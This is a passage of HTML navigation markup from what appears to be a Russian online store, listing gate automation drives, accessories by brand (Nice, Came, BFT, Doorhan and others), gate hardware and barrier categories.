		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_359">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/">Для промышленных ворот</a>			<meta itemprop="name" content="Для промышленных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-nice/">Привод Nice</a>
						<meta itemprop="name" content="Привод Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-nice/"> Автоматика Nice</a>
						<meta itemprop="name" content=" Автоматика Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-alutech/">Привод Alutech</a>
						<meta itemprop="name" content="Привод Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-bft/">Привод BFT</a>
						<meta itemprop="name" content="Привод BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-marantec/">Привод Marantec</a>
						<meta itemprop="name" content="Привод Marantec" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-marantec/">Автоматика Marantec</a>
						<meta itemprop="name" content="Автоматика Marantec" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_361">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/">Для рулонных ворот</a>			<meta itemprop="name" content="Для рулонных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/privod-nice/">Привод Nice</a>
						<meta itemprop="name" content="Привод Nice" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_357">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/">Для гаражных ворот</a>			<meta itemprop="name" content="Для гаражных ворот" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-came/">Привод Came</a>
						<meta itemprop="name" content="Привод Came" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-doorhan/">Привод DoorHan</a>
						<meta itemprop="name" content="Привод DoorHan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-alutech/">Привод Alutech</a>
						<meta itemprop="name" content="Привод Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/bft/">Автоматика BFT</a>
						<meta itemprop="name" content="Автоматика BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-comunello/">Привод Comunello</a>
						<meta itemprop="name" content="Привод Comunello" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-marantec/">Привод Marantec</a>
						<meta itemprop="name" content="Привод Marantec" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_605">
			<a itemprop="url" class="" href="/avtomatika/aksessuary/">Аксессуары</a>			<meta itemprop="name" content="Аксессуары" />
		 				<ul class="ul-cat-menu-main-3  ">
        		     <ul class="ul-cat-menu-type">

        		                         	        <li>
                					 <a href="/avtomatika/alutech/aksessuary-alutech/" 55555>Аксессуары Alutech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/doorhan/aksessuary-doorhan/" 55555>Аксессуары Doorhan</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/bft/komplektuyushchie-komplektov-avtomatiki-bft/" 55555>Аксессуары BFT</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/an-motors/aksessuary-an-motors/" 55555>Аксессуары An-Motors</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/Comunello/aksessuary-comunello/" 55555>Аксессуары Comunello</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/gfa/aksessuary-gfa/" 55555>Аксессуары GfA</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/came/aksessuary-came/" 55555>Аксессуары Came</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/faac/aksessuary-faac/" 55555>Аксессуары FAAC</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/nice/aksessuary-nice/" 55555>Аксессуары NICE</a>
                				</li> 
                    	                    	        <li>
                					 <a href="" 55555>Аксессуары Marantec</a>
                				</li> 
                    	        		     </ul>
        		</ul>
			</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_412">
			<a itemprop="url" class="" href="/avtomatika/nice/">Nice</a>			<meta itemprop="name" content="Nice" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/nice/aksessuary-nice/">Аксессуары Nice</a>
						<meta itemprop="name" content="Аксессуары Nice" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-nice/" 55555>Привод для откатных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/dlya-sekcionnyh-vorot/privod-nice/" 55555>Привод для секционных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/nice/" 55555>Автоматика для распашных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-nice/" 55555>Привод для распашных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-nice/" 55555>Автоматика для промышленных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-nice/" 55555>Привод для промышленных ворот Nice</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/privod-nice/" 55555>Привод для рулонных ворот Nice</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_350">
			<a itemprop="url" class="" href="/avtomatika/alutech/">Alutech</a>			<meta itemprop="name" content="Alutech" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/alutech/aksessuary-alutech/">Аксессуары Alutech</a>
						<meta itemprop="name" content="Аксессуары Alutech" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech/" 55555>Привод для откатных ворот Alutech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-alutech/" 55555>Привод для гаражных ворот Alutech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/alutech/" 55555>Автоматика для распашных ворот Alutech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-alutech/" 55555>Привод для распашных ворот Alutech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-alutech/" 55555>Привод для промышленных ворот Alutech</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_351">
			<a class="">Hormann</a>			<meta itemprop="name" content="Hormann" />
		 				<ul class="ul-cat-menu-main-3  ">
        		     <ul class="ul-cat-menu-type">

        		                         	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-hormann/" 55555>Привод для откатных ворот Hormann</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-hormann/" 55555>Привод для распашных ворот Hormann</a>
                				</li> 
                    	        		     </ul>
        		</ul>
			</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_411">
			<a itemprop="url" class="" href="/avtomatika/doorhan/">Doorhan</a>			<meta itemprop="name" content="Doorhan" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/doorhan/aksessuary-doorhan/">Аксессуары Doorhan</a>
						<meta itemprop="name" content="Аксессуары Doorhan" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-doorhan/" 55555>Привод для откатных ворот Doorhan</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-doorhan/" 55555>Привод для гаражных ворот DoorHan</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/dlya-sekcionnyh-vorot/privod-doorhan/" 55555>Привод для секционных ворот Doorhan</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-doorhan/" 55555>Привод для распашных ворот Doorhan</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_413">
			<a itemprop="url" class="" href="/avtomatika/bft/">BFT</a>			<meta itemprop="name" content="BFT" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/bft/komplektuyushchie-komplektov-avtomatiki-bft/">Аксессуары BFT</a>
						<meta itemprop="name" content="Аксессуары BFT" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bft/" 55555>Автоматика для откатных ворот BFT</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft/" 55555>Привод для откатных ворот BFT</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/bft/" 55555>Автоматика для гаражных ворот BFT</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/bft/" 55555>Автоматика для распашных ворот BFT</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-bft/" 55555>Привод для промышленных ворот BFT</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_414">
			<a itemprop="url" class="" href="/avtomatika/an-motors/">An-Motors</a>			<meta itemprop="name" content="An-Motors" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/an-motors/aksessuary-an-motors/">Аксессуары An-Motors</a>
						<meta itemprop="name" content="Аксессуары An-Motors" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/an-motors/" 55555>Автоматика для откатных ворот AN-Motors</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-an-motors/" 55555>Привод для откатных ворот AN-Motors</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-an-motors/" 55555>Привод для распашных ворот AN-Motors</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_451">
			<a itemprop="url" class="" href="/avtomatika/r-tech/">R-Tech</a>			<meta itemprop="name" content="R-Tech" />
		 				<ul class="ul-cat-menu-main-3  ">
        		     <ul class="ul-cat-menu-type">

        		                         	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/r-tech/" 55555>Автоматика для откатных ворот R-Tech</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-r-tech/" 55555>Привод для откатных ворот R-Tech</a>
                				</li> 
                    	        		     </ul>
        		</ul>
			</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_409">
			<a itemprop="url" class="" href="/avtomatika/Comunello/">Comunello</a>			<meta itemprop="name" content="Comunello" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/Comunello/aksessuary-comunello/">Аксессуары Comunello</a>
						<meta itemprop="name" content="Аксессуары Comunello" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/comunello/" 55555>Автоматика для откатных ворот Comunello</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-comunello/" 55555>Привод для откатных ворот Comunello</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-comunello/" 55555>Привод для гаражных ворот Comunello</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/comunello/" 55555>Автоматика для распашных ворот Comunello</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-comunello/" 55555>Привод для распашных ворот Comunello</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_452">
			<a class="">GFA</a>			<meta itemprop="name" content="GFA" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/gfa/aksessuary-gfa/">Аксессуары GfA</a>
						<meta itemprop="name" content="Аксессуары GfA" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/dlya-sekcionnyh-vorot/gfa/" 55555>Автоматика для секционных ворот GfA</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_453">
			<a itemprop="url" class="" href="/avtomatika/came/">Came</a>			<meta itemprop="name" content="Came" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/came/privod-vorot-came/">Привод ворот CAME</a>
						<meta itemprop="name" content="Привод ворот CAME" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/came/aksessuary-came/">Аксессуары Came</a>
						<meta itemprop="name" content="Аксессуары Came" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-came/" 55555>Привод для откатных ворот Came</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-came/" 55555>Привод для гаражных ворот Came</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/dlya-sekcionnyh-vorot/privod-came/" 55555>Привод для секционных ворот Came</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-came/" 55555>Привод для распашных ворот Came</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_454">
			<a class="">FAAC</a>			<meta itemprop="name" content="FAAC" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/faac/privod-vorot-faac/">Привод ворот FAAC</a>
						<meta itemprop="name" content="Привод ворот FAAC" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/avtomatika/faac/aksessuary-faac/">Аксессуары FAAC</a>
						<meta itemprop="name" content="Аксессуары FAAC" />						
            		</li>
            		            		                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac/" 55555>Привод для откатных ворот FAAC</a>
                				</li> 
                    	                    	        <li>
                					 <a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-faac/" 55555>Привод для распашных ворот FAAC</a>
                				</li> 
                    	        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_362">
			<a itemprop="url" class="" href="/avtomatika/avtomatika-dlya-shlagbaumov/">Для шлагбаумов</a>			<meta itemprop="name" content="Для шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_467">
			<a itemprop="url" class="" href="/zapchasti-dlya-avtomaticheskih-vorot/">Запчасти для автоматических ворот</a>			<meta itemprop="name" content="Запчасти для автоматических ворот" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_484">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/c67/40673_removebg_preview.webp'><a itemprop="url" class="" href="/furnitura-dlya-vorot/">Фурнитура</a>			<meta itemprop="name" content="Фурнитура" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_485">
			<a itemprop="url" class="" href="/furnitura-dlya-vorot/roltek/">Фурнитура для ворот РОЛТЭК</a>			<meta itemprop="name" content="Фурнитура для ворот РОЛТЭК" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/furnitura-dlya-vorot/roltek/dlya-podvesnyh-vorot/">Комплектующие для подвесных ворот РОЛТЭК</a>
						<meta itemprop="name" content="Комплектующие для подвесных ворот РОЛТЭК" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/furnitura-dlya-vorot/roltek/dlya-raspashnyh-vorot/">Комплектующие для распашных ворот РОЛТЭК</a>
						<meta itemprop="name" content="Комплектующие для распашных ворот РОЛТЭК" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/furnitura-dlya-vorot/roltek/dlya-otkatnyh-vorot/">Комплектующие для откатных ворот РОЛТЭК</a>
						<meta itemprop="name" content="Комплектующие для откатных ворот РОЛТЭК" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_489">
			<a itemprop="url" class="" href="/furnitura-dlya-vorot/kab/">Фурнитура для ворот KAB</a>			<meta itemprop="name" content="Фурнитура для ворот KAB" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_486">
			<a itemprop="url" class="" href="/furnitura-dlya-vorot/came/">Фурнитура для ворот CAME	</a>			<meta itemprop="name" content="Фурнитура для ворот CAME	" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_487">
			<a itemprop="url" class="" href="/furnitura-dlya-vorot/doorhan/">Фурнитура  для ворот DOORHAN</a>			<meta itemprop="name" content="Фурнитура  для ворот DOORHAN" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_488">
			<a itemprop="url" class="" href="/furnitura-dlya-vorot/alutech/">Фурнитура для ворот ALUTECH</a>			<meta itemprop="name" content="Фурнитура для ворот ALUTECH" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_344">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/139/shlagbaum.webp'><a itemprop="url" class="" href="/shlagbaumy/">Шлагбаумы</a>			<meta itemprop="name" content="Шлагбаумы" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_354">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-avtomaticheskie/">Автоматические</a>			<meta itemprop="name" content="Автоматические" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/came/">Автоматические шлагбаумы Came</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Came" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/nice/">Автоматические шлагбаумы Nice</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Nice" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/doorhan/">Автоматические шлагбаумы Doorhan</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/faac/">Автоматические шлагбаумы Faac</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Faac" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/an-motors/">Автоматические шлагбаумы An-motors</a>
						<meta itemprop="name" content="Автоматические шлагбаумы An-motors" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/comunello/">Автоматические шлагбаумы Comunello</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Comunello" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/alutech/">Автоматические шлагбаумы Alutech</a>
						<meta itemprop="name" content="Автоматические шлагбаумы Alutech" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/bft/">Автоматические шлагбаумы BFT</a>
						<meta itemprop="name" content="Автоматические шлагбаумы BFT" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_355">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-antivandalnye/">Антивандальные</a>			<meta itemprop="name" content="Антивандальные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-antivandalnye/valex/">Антивандальные шлагбаумы Valex</a>
						<meta itemprop="name" content="Антивандальные шлагбаумы Valex" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_572">
			<a itemprop="url" class="" href="/shlagbaumy/ruchnye-shlagbaumy/">Ручные</a>			<meta itemprop="name" content="Ручные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/ruchnye-shlagbaumy/bft/">Ручные шлагбаумы BFT</a>
						<meta itemprop="name" content="Ручные шлагбаумы BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/ruchnye-shlagbaumy/valex/">Механический шлагбаум Valex</a>
						<meta itemprop="name" content="Механический шлагбаум Valex" />						
            		</li>
